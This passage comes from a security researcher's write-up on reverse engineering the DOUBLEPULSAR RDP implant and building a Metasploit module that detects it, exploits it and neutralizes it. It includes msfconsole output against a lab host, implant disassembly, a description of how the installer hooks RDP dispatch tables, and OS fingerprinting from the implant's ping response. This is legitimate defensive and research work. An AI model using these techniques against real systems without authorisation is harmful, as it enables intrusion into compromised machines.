[*] 192.168.56.115:3389 - Neutralizing DOUBLEPULSAR
[+] 192.168.56.115:3389 - Implant neutralization successful
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > check

[*] 192.168.56.115:3389 - Verifying RDP protocol...
[*] 192.168.56.115:3389 - Attempting to connect using TLS security
[*] 192.168.56.115:3389 - Sending ping to DOUBLEPULSAR
[-] 192.168.56.115:3389 - DOUBLEPULSAR not detected or disabled
[*] 192.168.56.115:3389 - The target is not exploitable.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) >
However, realizing that I hadn't spent much time analyzing the implant itself, I set out to understand it better in code.
Analyzing the implant
I began by finding where the implant was stored within its install shellcode. It seemed to be conveniently located toward the end, starting at what appeared to be an offset of 0x454 bytes, with 0x6a0 as the ending offset. Big mistake. I had barely reversed the code, much less understood it, before jumping at the opportunity to test my hypothesis. Though this mistake wouldn't affect the outcome of my analysis, it would come back to bite me later.

I carved the supposed implant out of its parent file using the ever-obtuse dd(1), carefully specifying the block size and input file's block offset. I noted to myself that I had dumped 592 bytes, which was 4 more than 0x6a0 - 0x454. However, in my haste, I didn't make the mental connection to what I had done.
wvu@kharak:~/Downloads$ dd if=doublepulsar_rdp_install_shellcode.bin of=doublepulsar_rdp_implant_shellcode.bin bs=1 skip=0x454
592+0 records in
592+0 records out
592 bytes transferred in 0.003545 secs (166994 bytes/sec)
wvu@kharak:~/Downloads$
Disassembling the implant with ndisasm(1) yielded a strange occurrence of the fnsave instruction, which my lazy-reverser brain glossed over to the stack operations immediately after. The implant's prologue looked similar enough to the installer's prologue, other than the bogus instruction, but I didn't think much more on it. I was eager to read the implant's code.
wvu@kharak:~/Downloads$ ndisasm -b 64 doublepulsar_rdp_implant_shellcode.bin | less
00000000  DDB71B534889      fnsave [rdi-0x76b7ace5]
00000006  5C                pop rsp
00000007  2408              and al,0x8
00000009  48896C2418        mov [rsp+0x18],rbp
0000000E  4889742420        mov [rsp+0x20],rsi
00000013  57                push rdi
00000014  4883EC50          sub rsp,byte +0x50
00000018  48B8D6AE835F3C4F  mov rax,0xa7184f3c5f83aed6
         -18A7
00000022  498BE9            mov rbp,r9
[snip]

I could see the magic check and first opcode check, which would branch to code execution if selected.

I could also see the implant's ping implementation, which responded with the same magic as it expected.

And finally, I had a high-level view of the implant as Ghidra-decompiled C. Neat. But it wasn't over: I still hadn't analyzed the majority of the install shellcode, having gleaned only what was necessary to write an exploit module.
Spencer McIntyre, a long-time Metasploit contributor and far more competent Windows reverser, joined the Metasploit team as lead researcher some time later. Not long after onboarding, he contributed his analysis of the largely unanalyzed install shellcode. This would be the last piece of the puzzle.
Starting from the beginning, Spencer identified that the install shellcode was resolving a number of functions in ntoskrnl.exe and termdd.sys. With these functions stored, the installer would proceed to find the .rdata section of the rdpwd.sys module and search it for a dispatch table of optional MCS handlers. This is where the installer would then overwrite what is generally a NULL pointer to install the implant as a handler for channelJoinConfirm requests.

Before installing the implant, the implant logic is copied from the payload to a permanent location in executable memory. Finally, the address of the storage space is patched into an instruction in the first basic block of the implant, allowing it to refer to itself and by extension use the functions that had been resolved by the installer. Part of this can be seen in a previous screenshot.
Spencer noted in his analysis that the first four bytes of the implant were another magic number, a marker to signify the start of the implant code, and that value wouldn't be executed as code. Thus, the correct offset to the implant within its install shellcode was 0x458 bytes, not 0x454 as originally determined. This explained my rogue fnsave instruction. Diffing the original implant disassembly against the revised one produced the correct output.
wvu@kharak:~/Downloads$ diff -y <(ndisasm -b 64 doublepulsar_rdp_implant_shellcode.bin) <(ndisasm -b 64 -e 4 doublepulsar_rdp_implant_shellcode.bin) | less
00000000  DDB71B534889      fnsave [rdi-0x76b7ace5]           | 00000000  48895C2408        mov [rsp+0x8],rbx
00000006  5C                pop rsp                           | 00000005  48896C2418        mov [rsp+0x18],rbp
00000007  2408              and al,0x8                        | 0000000A  4889742420        mov [rsp+0x20],rsi
00000009  48896C2418        mov [rsp+0x18],rbp                | 0000000F  57                push rdi
0000000E  4889742420        mov [rsp+0x20],rsi                | 00000010  4883EC50          sub rsp,byte +0x50
00000013  57                push rdi                          | 00000014  48B8D6AE835F3C4F  mov rax,0xa7184f3c5f83aed6
00000014  4883EC50          sub rsp,byte +0x50                <
00000018  48B8D6AE835F3C4F  mov rax,0xa7184f3c5f83aed6        <
         -18A7                                                           -18A7
00000022  498BE9            mov rbp,r9                        | 0000001E  498BE9            mov rbp,r9
[snip]
Understanding my mistake, and in an entirely roundabout fashion, I reversed the fcn.000002bc function called by the block I had seen before... and all the pieces fell into place.

With Spencer's help and the full implant analysis done, I had a decent idea of what was going on within the implant and why it made no effort to hide its behavior. It simply wasn't programmed for that. Maybe it was written by a different author? I didn't know, and it wasn't responsible to speculate. Lastly, the difference in sophistication between the SMB implant and the RDP implant was significant, yet it was probably still a moot point when either implant likely went undetected.
Parsing the ping response
Deciding I'd knock out the final to-do for the module, I revisited the ping response to parse it for its OS information, much like the Equation Group's tool did.
The first two packed integers could be unpacked as the magic and an as-yet-unknown size. The next four were particularly interesting in that they seemed to represent major and minor Windows versions, build number, and finally architecture as reported by the implant.
[2] pry(#)> res.unpack('V6')
=> [422065988, 284, 6, 1, 7601, 2]
[3] pry(#)>
A few more lines of code later and the module was capable of reporting what the target was running. I didn't bother to translate the version and build numbers into human-readable form, but this list was useful to cross-reference.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > check
[*] 192.168.56.115:3389 - Verifying RDP protocol...
[*] 192.168.56.115:3389 - Attempting to connect using TLS security
[*] 192.168.56.115:3389 - Sending ping to DOUBLEPULSAR
[+] 192.168.56.115:3389 - DOUBLEPULSAR RDP IMPLANT DETECTED!!!
[+] 192.168.56.115:3389 - Target is Windows 6.1.7601 x64
[+] 192.168.56.115:3389 - The target is vulnerable.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) >
Thinking I had enough information for the module's check method, I realized I hadn't identified the ServicePack or ProductType bytes in the ping response yet, much less determined what the response was. With conclusions built on the assumptions of a single (2008 R2 x64) sample, I made a basic scientific error. I needed more samples and a comparative analysis.

Since 32-bit was untested, Tom Sellers came aboard and began testing 32-bit Windows XP SP3. He noticed that his architecture byte was the same as mine, despite his target being 32-bit instead of 64-bit. We assessed that the eight trailing bytes in the packet data were indeed significant, which was much clearer with a different target to compare against. We determined that the bytes contained the service pack, product type, and architecture, at the very end. Oops! Tom contributed a helpful diagram based on his testing.
03 00 00 00 10 01 01 01 - Windows XP     - SP 3 - Desktop OS
01 00 00 00 10 01 01 02 - Windows 7      - SP 1 - Desktop OS
01 00 00 00 12 01 02 02 - Server 2008 R2 - SP 1 - Server, Domain Controller
01 00 00 00 12 01 03 02 - Server 2008 R2 - SP 1 - Server, NOT Domain Controller
 ^                 ^  ^
 |                 |  |_____Arch
 |                 |________ProductType
 |__________________________Service Pack
Thanks to Tom's help, parsing the ping response was complete. However, we had yet to identify every byte in the response. After a little Googling, I ran into the OSVERSIONINFOEXW structure. The memory "leak" I had suspected earlier was likely uninitialized memory from the szCSDVersion[128] field in the structure. With this new information, we lined up the bytes we had identified with the bytes in the structure and were finally able to verify the entire 288 bytes in the packet data.
typedef struct _OSVERSIONINFOEXW {
  ULONG  dwOSVersionInfoSize;
  ULONG  dwMajorVersion;
  ULONG  dwMinorVersion;
  ULONG  dwBuildNumber;
  ULONG  dwPlatformId;
  WCHAR  szCSDVersion[128];
  USHORT wServicePackMajor;
  USHORT wServicePackMinor;
  USHORT wSuiteMask;
  UCHAR  wProductType;
  UCHAR  wReserved;
} OSVERSIONINFOEXW, *POSVERSIONINFOEXW, *LPOSVERSIONINFOEXW, RTL_OSVERSIONINFOEXW, *PRTL_OSVERSIONINFOEXW;
Updating the module one final time, I tested the fully formed check functionality.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > check

[*] 192.168.56.115:3389 - Verifying RDP protocol...
[*] 192.168.56.115:3389 - Attempting to connect using TLS security
[*] 192.168.56.115:3389 - Swapping plain socket to SSL
[*] 192.168.56.115:3389 - Sending ping to DOUBLEPULSAR
[!] 192.168.56.115:3389 - DOUBLEPULSAR RDP IMPLANT DETECTED!!!
[+] 192.168.56.115:3389 - Target is Windows Server 6.1.7601 SP1 x64
[+] 192.168.56.115:3389 - The target is vulnerable.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) >
And with that, the module was complete. You can find it under the name exploit/windows/rdp/rdp_doublepulsar_rce.
Lessons learned
Sometimes, shortcuts aren't really short. Mistakes happen. However, it pays to be patient and diligent, especially in reverse engineering or exploit development. Lastly, hacking together makes us all better!
Thanks to Tom Sellers and Spencer McIntyre for their assistance in this research. Thanks to Countercept (F-Secure) for their initial research into pinging the RDP implant.
Thank you for reading!
